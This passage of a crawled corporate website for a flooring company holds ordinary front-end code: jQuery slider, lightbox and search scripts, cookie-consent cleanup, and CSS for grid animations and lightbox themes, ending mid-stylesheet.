		fade: true,
		cssEase: 'linear'
		});	    
	</script>
	
	<script>
		$('.industrySlides').slick({
		  dots: false,
		  infinite: true,
		  speed:100,
		  fade: true,
		  cssEase: 'linear',
		  arrows: true
		});			
		$(function(){
		$(".magPopIm").magnificPopup({type:'image'});
		});
		
	</script>
		
	   

		
	<!--prettyPrint Lightbox -->
	<script type="text/javascript" charset="utf-8">
		$(document).ready(function(){		
			$("a[rel^='prettyPhoto']").prettyPhoto({default_width: 853,
													default_height: 480,deeplinking:false});

		});
	</script> 
	

	<!--searchFunctions-->
			<script>
			( function() {
			  var open = false;
			  $('#searchLNK').on('click', function(e) {
				e.preventDefault();
					var searched = $("#searchBox").val();
				  	searched = searched.replace(/(%00)+/g, "");
					if(searched.length > 2)
					{
					  window.location.href = "http://www.stonhard.nl/zoekresultaten/?ap-q="+searched;
					}
			  });
				$('#searchBox').on('keydown', function(e){
					if(e.keyCode == 13){
						e.preventDefault();
						var searched = $("#searchBox").val();
						searched = searched.replace(/(%00)+/g, "");
						if(searched.length > 2)
						{
							window.location.href = "http://www.stonhard.nl/zoekresultaten/?ap-q="+searched;
						}
					}
				});
			
			} () );
		</script>

	<script type="text/javascript">
		function setCookie(val)
		{
			document.cookie = "cFormId = "+val+";path=/";
		}
		function setStonDrops() {
			$('.stonDrop').msDropdown();
		}
	</script>
	
	
	
	<script type="text/javascript">
		$(function(){
			$('.dtj').hover(dtjHoverIn,dtjHoverOut);
			function dtjHoverIn(e)
			{
				var oth = $(this).children(".visual-product-menu-sectioned");
				console.log(oth);
				setTimeout(function (){
						   console.log("delayed, add class here or something. Variable oth holds access to submenu");
					
					$(oth[0].children).addClass("open");
                    $(oth[0]).addClass("open");
					
						   },0);
			}
			function dtjHoverOut(e)
			{
				
				setTimeout(function(){
					console.log(e);
					$(e.currentTarget).removeClass("open");
                    $(e.currentTarget.firstElementChild).removeClass("open");
				},0);
			}
		});
	</script>
	
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>

<script type="text/javascript">
//<![CDATA[
window.marketsDD4 = new DropDownScript('marketsDD4','_dv','_sl',dd_chk_marketsDD4, false, true, false); window.marketsDD4.init();//]]>
</script>
</form>
	</div>

	<script>(function(){var s = document.createElement("script");s.setAttribute("data-account","i56IIgWjyI");s.setAttribute("src","https://cdn.userway.org/widget.js");document.body.appendChild(s);})();</script><noscript>Enable JavaScript to ensure <a href="https://userway.org">website accessibility</a></noscript>
	
		
	
	
	
	
	
	
	
	
	
	
	
	
	<script type="text/javascript"> 
var mobile = (/iphone|ipod|android|blackberry|mini|windows\sce|palm/i.test(navigator.userAgent.toLowerCase()));  
if (mobile) { 

$('.hidemobile').css('display', 'none'); // OR you can use $('.hidemobile').hide();
} 
else 
{ 
$('.hideweb').css('display', 'none'); // OR you can use $('.hideweb').hide();
}
</script>
	
	
	
	<style>
				.float-floatingButtonCenter {
    top: 46%;
    z-index: 9999999;
}
.float-right {
    position: fixed;
    width: 60px;
    height: 60px;
    bottom: 25px;
    right: 25px;
    color: #FFF;
    border-radius: 50px;
    text-align: center;
    box-shadow: 2px 2px 3px #999;
}

		
		.float .fa-whatsapp:before {
    font-size: xx-large;
    top: 14px;
    left: 1px;
    position: relative;
}
.fa-whatsapp:before {
    content: "\f232";
}
.fa-whatsapp:before {
    content: "\f232";
}
			
			.fa {
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa, .fa-stack {
    display: inline-block;
}
.fa {
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.whatsapp {
    clear: both;
    border-radius: 4px;
    /* padding: 10px 0; */
}
			
			
		</style>
	
	
	
	   
	
	<style>
	
	.newsPodcage {
    padding: 2px;
}
	
	.newsPodcage img {
    width: 100%;
}
		
		.podcage img {
    width: 100%;
}
	
</style>
	
	
	
<script type="text/javascript">  
function OnetrustCookieScriptDelete() {
    // Get initial OnetrustActiveGroups ids
    if (typeof OptanonWrapperCount == "undefined") {
        otGetInitialGrps();
    }

    //Delete cookies
    otDeleteCookie(otIniGrps);

    // Assign OnetrustActiveGroups to custom variable
    function otGetInitialGrps() {
        OptanonWrapperCount = '';
        otIniGrps = OnetrustActiveGroups;
        //console.log("otGetInitialGrps", otIniGrps)
    }

    function otDeleteCookie(iniOptGrpId) {
        //console.log("otDeleteCookie");
        var otDomainGrps = JSON.parse(JSON.stringify(Optanon.GetDomainData().Groups));
        var otDeletedGrpIds = otGetInactiveId(iniOptGrpId, OnetrustActiveGroups);

        var refreshIfCookieErased = false;

        if (otDeletedGrpIds.length != 0 && otDomainGrps.length != 0) {
            for (var i = 0; i < otDomainGrps.length; i++) {
                //Check if CustomGroupId matches
                if (otDomainGrps[i]['CustomGroupId'] != '' && otDeletedGrpIds.includes(otDomainGrps[i]['CustomGroupId'])) {
                    for (var j = 0; j < otDomainGrps[i]['Cookies'].length; j++) {
                        // console.log("otDeleteCookie",otDomainGrps[i]['Cookies'][j]['Name'])
                        //Delete cookie
                        eraseCookie(otDomainGrps[i]['Cookies'][j]['Name']);
                        refreshIfCookieErased = true;
                    }
                }

                //Check if Hostid matches
                if (otDomainGrps[i]['Hosts'].length != 0) {
                    for (var j = 0; j < otDomainGrps[i]['Hosts'].length; j++) {
                        //Check if HostId presents in the deleted list and cookie array is not blank
                        if (otDeletedGrpIds.includes(otDomainGrps[i]['Hosts'][j]['HostId']) && otDomainGrps[i]['Hosts'][j]['Cookies'].length != 0) {
                            for (var k = 0; k < otDomainGrps[i]['Hosts'][j]['Cookies'].length; k++) {
                                //Delete cookie
                                eraseCookie(otDomainGrps[i]['Hosts'][j]['Cookies'][k]['Name']);
                                refreshIfCookieErased = true;
                            }
                        }
                    }
                }

            }


            if (OnetrustActiveGroups && !OnetrustActiveGroups.includes('C0002')) {
                rejectOtCookie();
            }			

        }
        otGetInitialGrps(); //Reassign new group ids



        if (refreshIfCookieErased) {
            setTimeout(function () {
                location.reload();
            }, 500);
        }

    }

    //Get inactive ids
    function otGetInactiveId(customIniId, otActiveGrp) {
        //Initial OnetrustActiveGroups
        //console.log("otGetInactiveId",customIniId)
        customIniId = customIniId.split(",");
        customIniId = customIniId.filter(Boolean);

        //After action OnetrustActiveGroups
        otActiveGrp = otActiveGrp.split(",");
        otActiveGrp = otActiveGrp.filter(Boolean);

        var result = [];
        for (var i = 0; i < customIniId.length; i++) {
            if (otActiveGrp.indexOf(customIniId[i]) <= -1) {
                result.push(customIniId[i]);
            }
        }
        return result;
    }

    //Delete cookie
    function eraseCookie(name) {
        //console.log("eraseCookie", name);
        //Delete root path cookies
        domainName = window.location.hostname;
        document.cookie = name + '=; Max-Age=-99999999; Path=/;Domain=' + domainName;
        document.cookie = name + '=; Max-Age=-99999999; Path=/;';

        //Delete LSO incase LSO being used, cna be commented out.
        localStorage.removeItem(name);

        //Check for the current path of the page
        pathArray = window.location.pathname.split('/');
        //Loop through path hierarchy and delete potential cookies at each path.
        for (var i = 0; i < pathArray.length; i++) {
            if (pathArray[i]) {
                //Build the path string from the Path Array e.g /site/login
                var currentPath = pathArray.slice(0, i + 1).join('/');
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + ';Domain=' + domainName;
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + ';';
                //Maybe path has a trailing slash!
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + '/;Domain=' + domainName;
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + '/;';


            }
        }

    }


}

// delete specific tags only
function rejectOtCookie() {

    //console.log('reject cookie manually');
    // Delete cookies manually
    (function () {
        var cookies = document.cookie.split("; ");
        for (var c = 0; c < cookies.length; c++) {
            if (cookies[c].includes("_ga") || cookies[c].includes("_gat_gtag") || cookies[c].includes("_gid") ||
                cookies[c].includes("_gat") || cookies[c].includes("_gat_gtag_UA") || cookies[c].includes("_gcl_au")) {
                var d = window.location.hostname.split(".");
                while (d.length > 0) {
                    var cookieBase = encodeURIComponent(cookies[c].split(";")[0].split("=")[0]) + '=; expires=Thu, 01-Jan-1970 00:00:01 GMT; domain=' + d.join('.') + ' ;path=';
                    var p = location.pathname.split('/');
                    document.cookie = cookieBase + '/';
                    while (p.length > 0) {
                        document.cookie = cookieBase + p.join('/');
                        p.pop();
                    };
                    d.shift();
                }
            }
        }
    })()
}	

</script>
	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.stonhard.nl/css/component.css
body_size: 5444
content:
.grid {
	/*max-width: 69em;*/
	max-width:100%;
	list-style: none;
	margin: 30px auto;
	padding: 0;
}

.grid li {
	display: block;
	float: left;
	padding: 7px;
	width: 23%;
	margin:0px 1% 20px 1%;
	opacity: 0;
}

.grid li.shown,
.no-js .grid li,
.no-cssanimations .grid li {
	opacity: 1;
}

.grid li a,
.grid li img {
	outline: none;
	border: none;
	display: block;
	max-width: 100%;
}

/* Effect 1: opacity */
.grid.effect-1 li.animate {
	-webkit-animation: fadeIn 0.65s ease forwards;
	animation: fadeIn 0.65s ease forwards;
}

@-webkit-keyframes fadeIn {
	0% { }
	100% { opacity: 1; }
}

@keyframes fadeIn {
	0% { }
	100% { opacity: 1; }
}

/* Effect 2: Move Up */
.grid.effect-2 li.animate {
	-webkit-transform: translateY(200px);
	transform: translateY(200px);
	-webkit-animation: moveUp 0.65s ease forwards;
	animation: moveUp 0.65s ease forwards;
}

@-webkit-keyframes moveUp {
	0% { }
	100% { -webkit-transform: translateY(0); opacity: 1; }
}

@keyframes moveUp {
	0% { }
	100% { -webkit-transform: translateY(0); transform: translateY(0); opacity: 1; }
}

/* Effect 3: Scale up */
.grid.effect-3 li.animate {
	-webkit-transform: scale(0.6);
	transform: scale(0.6);
	-webkit-animation: scaleUp 0.65s ease-in-out forwards;
	animation: scaleUp 0.65s ease-in-out forwards;
}

@-webkit-keyframes scaleUp {
	0% { }
	100% { -webkit-transform: scale(1); opacity: 1; }
}

@keyframes scaleUp {
	0% { }
	100% { -webkit-transform: scale(1); transform: scale(1); opacity: 1; }
}

/* Effect 4: fall perspective */
.grid.effect-4 {
	-webkit-perspective: 1300px;
	perspective: 1300px;
}

.grid.effect-4 li.animate {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: translateZ(400px) translateY(300px) rotateX(-90deg);
	transform: translateZ(400px) translateY(300px) rotateX(-90deg);
	-webkit-animation: fallPerspective .8s ease-in-out forwards;
	animation: fallPerspective .8s ease-in-out forwards;
}

@-webkit-keyframes fallPerspective {
	0% { }
	100% { -webkit-transform: translateZ(0px) translateY(0px) rotateX(0deg); opacity: 1; }
}

@keyframes fallPerspective {
	0% { }
	100% { -webkit-transform: translateZ(0px) translateY(0px) rotateX(0deg); transform: translateZ(0px) translateY(0px) rotateX(0deg); opacity: 1; }
}

/* Effect 5: fly (based on http://lab.hakim.se/scroll-effects/ by @hakimel) */
.grid.effect-5 {
	-webkit-perspective: 1300px;
	perspective: 1300px;
}

.grid.effect-5 li.animate {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform-origin: 50% 50% -300px;
	transform-origin: 50% 50% -300px;
	-webkit-transform: rotateX(-180deg);
	transform: rotateX(-180deg);
	-webkit-animation: fly .8s ease-in-out forwards;
	animation: fly .8s ease-in-out forwards;
}

@-webkit-keyframes fly {
	0% { }
	100% { -webkit-transform: rotateX(0deg); opacity: 1; }
}

@keyframes fly {
	0% { }
	100% { -webkit-transform: rotateX(0deg); transform: rotateX(0deg); opacity: 1; }
}

/* Effect 6: flip (based on http://lab.hakim.se/scroll-effects/ by @hakimel) */
.grid.effect-6 {
	-webkit-perspective: 1300px;
	perspective: 1300px;
}

.grid.effect-6 li.animate {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform-origin: 0% 0%;
	transform-origin: 0% 0%;
	-webkit-transform: rotateX(-80deg);
	transform: rotateX(-80deg);
	-webkit-animation: flip .8s ease-in-out forwards;
	animation: flip .8s ease-in-out forwards;
}

@-webkit-keyframes flip {
	0% { }
	100% { -webkit-transform: rotateX(0deg); opacity: 1; }
}

@keyframes flip {
	0% { }
	100% { -webkit-transform: rotateX(0deg); transform: rotateX(0deg); opacity: 1; }
}

/* Effect 7: helix (based on http://lab.hakim.se/scroll-effects/ by @hakimel) */
.grid.effect-7 {
	-webkit-perspective: 1300px;
	perspective: 1300px;
}

.grid.effect-7 li.animate {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: rotateY(-180deg);
	transform: rotateY(-180deg);
	-webkit-animation: helix .8s ease-in-out forwards;
	animation: helix .8s ease-in-out forwards;
}

@-webkit-keyframes helix {
	0% { }
	100% { -webkit-transform: rotateY(0deg); opacity: 1; }
}

@keyframes helix {
	0% { }
	100% { -webkit-transform: rotateY(0deg); transform: rotateY(0deg); opacity: 1; }
}

/* Effect 8:  */
.grid.effect-8 {
	-webkit-perspective: 1300px;
	perspective: 1300px;
}

.grid.effect-8 li.animate {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: scale(0.4);
	transform: scale(0.4);
	-webkit-animation: popUp .8s ease-in forwards;
	animation: popUp .8s ease-in forwards;
}

@-webkit-keyframes popUp {
	0% { }
	70% { -webkit-transform: scale(1.1); opacity: .8; -webkit-animation-timing-function: ease-out; }
	100% { -webkit-transform: scale(1); opacity: 1; }
}

@keyframes popUp {
	0% { }
	70% { -webkit-transform: scale(1.1); transform: scale(1.1); opacity: .8; -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; }
	100% { -webkit-transform: scale(1); transform: scale(1); opacity: 1; }
}

@media screen and (max-width: 800px) {
	.grid li {
		width: 31%;
	}
}
																				
@media screen and (max-width: 667px){
																					.grid li{
																				width:48%;
																						}																			}																				

@media screen and (max-width: 500px) {
	.grid li {
		width: 100%;
	}
}
/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */


--- FILE ---
content_type: text/css
request_url: https://www.stonhard.nl/css/prettyPhoto2.css
body_size: 27932
content:
/* ------------------------------------------------------------------------
	This you can edit.
------------------------------------------------------------------------- */
/* ----------------------------------
		Default Theme
	----------------------------------- */

div.pp_default .pp_top,
div.pp_default .pp_top .pp_middle,
div.pp_default .pp_top .pp_left,
div.pp_default .pp_top .pp_right,
div.pp_default .pp_bottom,
div.pp_default .pp_bottom .pp_left,
div.pp_default .pp_bottom .pp_middle,
div.pp_default .pp_bottom .pp_right {
    height: 13px;
}
div.pp_default .pp_top .pp_left {
    background: url(../images/prettyPhoto/default/sprite.png) -78px -93px no-repeat;
}
/* Top left corner */

div.pp_default .pp_top .pp_middle {
    background: url(../images/prettyPhoto/default/sprite_x.png) top left repeat-x;
}
/* Top pattern/color */

div.pp_default .pp_top .pp_right {
    background: url(../images/prettyPhoto/default/sprite.png) -112px -93px no-repeat;
}
/* Top right corner */

div.pp_default .pp_content .ppt {
    color: #f8f8f8;
}
div.pp_default .pp_content_container .pp_left {
    background: url(../images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;
    padding-left: 13px;
}
div.pp_default .pp_content_container .pp_right {
    background: url(../images/prettyPhoto/default/sprite_y.png) top right repeat-y;
    padding-right: 13px;
}
div.pp_default .pp_content {
    background-color: #fff;
}
/* Content background */

div.pp_default .pp_next:hover {
    background: url(../images/prettyPhoto/default/sprite_next.png) center right no-repeat;
    cursor: pointer;
}
/* Next button */

div.pp_default .pp_previous:hover {
    background: url(../images/prettyPhoto/default/sprite_prev.png) center left no-repeat;
    cursor: pointer;
}
/* Previous button */

div.pp_default .pp_expand {
    background: url(../images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;
    cursor: pointer;
    width: 28px;
    height: 28px;
}
/* Expand button */

div.pp_default .pp_expand:hover {
    background: url(../images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;
    cursor: pointer;
}
/* Expand button hover */

div.pp_default .pp_contract {
    background: url(../images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;
    cursor: pointer;
    width: 28px;
    height: 28px;
}
/* Contract button */

div.pp_default .pp_contract:hover {
    background: url(../images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;
    cursor: pointer;
}
/* Contract button hover */

div.pp_default .pp_close {
    width: 30px;
    height: 30px;
    background: url(../images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;
    cursor: pointer;
}
/* Close button */

div.pp_default #pp_full_res .pp_inline {
    color: #000;
}
div.pp_default .pp_gallery ul li a {
    background: url(../images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;
    border: 1px solid #aaa;
}
div.pp_default .pp_gallery ul li a:hover,
div.pp_default .pp_gallery ul li.selected a {
    border-color: #fff;
}
div.pp_default .pp_social {
	display: none;
    margin-top: 7px;
}
div.pp_default .pp_gallery a.pp_arrow_previous,
div.pp_default .pp_gallery a.pp_arrow_next {
    position: static;
    left: auto;
}
div.pp_default .pp_nav .pp_play,
div.pp_default .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;
    height: 30px;
    width: 30px;
}
div.pp_default .pp_nav .pp_pause {
    background-position: -51px -29px;
}
div.pp_default .pp_details {
    position: relative;
}
div.pp_default a.pp_arrow_previous,
div.pp_default a.pp_arrow_next {
    background: url(../images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;
    height: 20px;
    margin: 4px 0 0 0;
    width: 20px;
}
div.pp_default a.pp_arrow_next {
    left: 52px;
    background-position: -82px -3px;
}
/* The next arrow in the bottom nav */

div.pp_default .pp_content_container .pp_details {
    margin-top: 5px;
}
div.pp_default .pp_nav {
    clear: none;
    height: 30px;
    width: 110px;
    position: relative;
}
div.pp_default .pp_nav .currentTextHolder {
    font-family: Georgia;
    font-style: italic;
    color: #999;
    font-size: 11px;
    left: 75px;
    line-height: 25px;
    margin: 0;
    padding: 0 0 0 10px;
    position: absolute;
    top: 2px;
}
div.pp_default .pp_close:hover,
div.pp_default .pp_nav .pp_play:hover,
div.pp_default .pp_nav .pp_pause:hover,
div.pp_default .pp_arrow_next:hover,
div.pp_default .pp_arrow_previous:hover {
    opacity: 0.7;
}
div.pp_default .pp_description {
    font-size: 11px;
    font-weight: bold;
    line-height: 14px;
    margin: 5px 50px 5px 0;
}
div.pp_default .pp_bottom .pp_left {
    background: url(../images/prettyPhoto/default/sprite.png) -78px -127px no-repeat;
}
/* Bottom left corner */

div.pp_default .pp_bottom .pp_middle {
    background: url(../images/prettyPhoto/default/sprite_x.png) bottom left repeat-x;
}
/* Bottom pattern/color */

div.pp_default .pp_bottom .pp_right {
    background: url(../images/prettyPhoto/default/sprite.png) -112px -127px no-repeat;
}
/* Bottom right corner */

div.pp_default .pp_loaderIcon {
    background: url(../images/prettyPhoto/default/loader.gif) center center no-repeat;
}
/* Loader icon */
/* ----------------------------------
		Light Rounded Theme
	----------------------------------- */

div.light_rounded .pp_top .pp_left {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat;
}
/* Top left corner */

div.light_rounded .pp_top .pp_middle {
    background: #fff;
}
/* Top pattern/color */

div.light_rounded .pp_top .pp_right {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat;
}
/* Top right corner */

div.light_rounded .pp_content .ppt {
    color: #000;
}
div.light_rounded .pp_content_container .pp_left,
div.light_rounded .pp_content_container .pp_right {
    background: #fff;
}
div.light_rounded .pp_content {
    background-color: #fff;
}
/* Content background */

div.light_rounded .pp_next:hover {
    background: url(../images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;
    cursor: pointer;
}
/* Next button */

div.light_rounded .pp_previous:hover {
    background: url(../images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}
/* Previous button */

div.light_rounded .pp_expand {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}
/* Expand button */

div.light_rounded .pp_expand:hover {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}
/* Expand button hover */

div.light_rounded .pp_contract {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}
/* Contract button */

div.light_rounded .pp_contract:hover {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}
/* Contract button hover */

div.light_rounded .pp_close {
    width: 75px;
    height: 22px;
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}
/* Close button */

div.light_rounded .pp_details {
    position: relative;
}
div.light_rounded .pp_description {
    margin-right: 85px;
}
div.light_rounded #pp_full_res .pp_inline {
    color: #000;
}
div.light_rounded .pp_gallery a.pp_arrow_previous,
div.light_rounded .pp_gallery a.pp_arrow_next {
    margin-top: 12px !important;
}
div.light_rounded .pp_nav .pp_play {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;
    height: 15px;
    width: 14px;
}
div.light_rounded .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;
    height: 15px;
    width: 14px;
}
div.light_rounded .pp_arrow_previous {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat;
}
/* The previous arrow in the bottom nav */

div.light_rounded .pp_arrow_previous.disabled {
    background-position: 0 -87px;
    cursor: default;
}
div.light_rounded .pp_arrow_next {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat;
}
/* The next arrow in the bottom nav */

div.light_rounded .pp_arrow_next.disabled {
    background-position: -22px -87px;
    cursor: default;
}
div.light_rounded .pp_bottom .pp_left {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat;
}
/* Bottom left corner */

div.light_rounded .pp_bottom .pp_middle {
    background: #fff;
}
/* Bottom pattern/color */

div.light_rounded .pp_bottom .pp_right {
    background: url(../images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat;
}
/* Bottom right corner */

div.light_rounded .pp_loaderIcon {
    background: url(../images/prettyPhoto/light_rounded/loader.gif) center center no-repeat;
}
/* Loader icon */
/* ----------------------------------
		Dark Rounded Theme
	----------------------------------- */

div.dark_rounded .pp_top .pp_left {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat;
}
/* Top left corner */

div.dark_rounded .pp_top .pp_middle {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat;
}
/* Top pattern/color */

div.dark_rounded .pp_top .pp_right {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat;
}
/* Top right corner */

div.dark_rounded .pp_content_container .pp_left {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y;
}
/* Left Content background */

div.dark_rounded .pp_content_container .pp_right {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y;
}
/* Right Content background */

div.dark_rounded .pp_content {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat;
}
/* Content background */

div.dark_rounded .pp_next:hover {
    background: url(../images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;
    cursor: pointer;
}
/* Next button */

div.dark_rounded .pp_previous:hover {
    background: url(../images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}
/* Previous button */

div.dark_rounded .pp_expand {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}
/* Expand button */

div.dark_rounded .pp_expand:hover {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}
/* Expand button hover */

div.dark_rounded .pp_contract {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}
/* Contract button */

div.dark_rounded .pp_contract:hover {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}
/* Contract button hover */

div.dark_rounded .pp_close {
    width: 75px;
    height: 22px;
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}
/* Close button */

div.dark_rounded .pp_details {
    position: relative;
}
div.dark_rounded .pp_description {
    margin-right: 85px;
}
div.dark_rounded .currentTextHolder {
    color: #c4c4c4;
}
div.dark_rounded .pp_description {
    color: #fff;
}
div.dark_rounded #pp_full_res .pp_inline {
    color: #fff;
}
div.dark_rounded .pp_gallery a.pp_arrow_previous,
div.dark_rounded .pp_gallery a.pp_arrow_next {
    margin-top: 12px !important;
}
div.dark_rounded .pp_nav .pp_play {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;
    height: 15px;
    width: 14px;
}
div.dark_rounded .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;
    height: 15px;
    width: 14px;
}
div.dark_rounded .pp_arrow_previous {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat;
}
/* The previous arrow in the bottom nav */

div.dark_rounded .pp_arrow_previous.disabled {
    background-position: 0 -87px;
    cursor: default;
}
div.dark_rounded .pp_arrow_next {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat;
}
/* The next arrow in the bottom nav */

div.dark_rounded .pp_arrow_next.disabled {
    background-position: -22px -87px;
    cursor: default;
}
div.dark_rounded .pp_bottom .pp_left {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat;
}
/* Bottom left corner */

div.dark_rounded .pp_bottom .pp_middle {
    background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat;
}
/* Bottom pattern/color */

div.dark_rounded .pp_bottom .pp_right {
    background: url(../images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat;
}
/* Bottom right corner */

div.dark_rounded .pp_loaderIcon {
    background: url(../images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat;
}
/* Loader icon */
/* ----------------------------------
		Dark Square Theme
	----------------------------------- */

div.dark_square .pp_left,
div.dark_square .pp_middle,
div.dark_square .pp_right,
div.dark_square .pp_content {
    background: #000;
}
div.dark_square .currentTextHolder {
    color: #c4c4c4;
}
div.dark_square .pp_description {
    color: #fff;
}
div.dark_square .pp_loaderIcon {
    background: url(../images/prettyPhoto/dark_square/loader.gif) center center no-repeat;
}
/* Loader icon */

div.dark_square .pp_expand {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}
/* Expand button */

div.dark_square .pp_expand:hover {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}
/* Expand button hover */

div.dark_square .pp_contract {
    background: url(../images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;
    cursor: pointer;
}
/* Contract button */

div.dark_square .pp_contract:hover {
    background: url(../images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;
    cursor: pointer;
}
/* Contract button hover */

div.dark_square .pp_close {
    width: 75px;
    height: 22px;
    background: url(../images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;
    cursor: pointer;
}
/* Close button */

div.dark_square .pp_details {
    position: relative;
}
div.dark_square .pp_description {
    margin: 0 85px 0 0;
}
div.dark_square #pp_full_res .pp_inline {
    color: #fff;
}
div.dark_square .pp_gallery a.pp_arrow_previous,
div.dark_square .pp_gallery a.pp_arrow_next {
    margin-top: 12px !important;
}
div.dark_square .pp_nav {
    clear: none;
}
div.dark_square .pp_nav .pp_play {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;
    height: 15px;
    width: 14px;
}
div.dark_square .pp_nav .pp_pause {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;
    height: 15px;
    width: 14px;
}
div.dark_square .pp_arrow_previous {
    background: url(../images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat;
}
/* The previous arrow in the bottom nav */

div.dark_square .pp_arrow_previous.disabled {
    background-position: 0 -87px;
    cursor: default;
}
div.dark_square .pp_arrow_next {
    background: url(../images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat;
}
/* The next arrow in the bottom nav */

div.dark_square .pp_arrow_next.disabled {
    background-position: -22px -87px;
    cursor: default;
}
div.dark_square .pp_next:hover {
    background: url(../images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;
    cursor: pointer;
}
/* Next button */

div.dark_square .pp_previous:hover {
    background: url(../images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;
    cursor: pointer;
}
/* Previous button */
/* ----------------------------------
		Light Square Theme
	----------------------------------- */

div.light_square .pp_left,
div.light_square .pp_middle,
div.light_square .pp_right,
div.light_square .pp_content {
    background: #fff;
}
div.light_square .pp_content .ppt {
    color: #000;
}
div.light_square .pp_expand {
    background: url(../images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;
    cursor: pointer;
}
/* Expand button */

div.light_square .pp_expand:hover {
    background: url(../images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;
    cursor: pointer;
}
/* Expand button hover */

div.light_square .pp_contract {
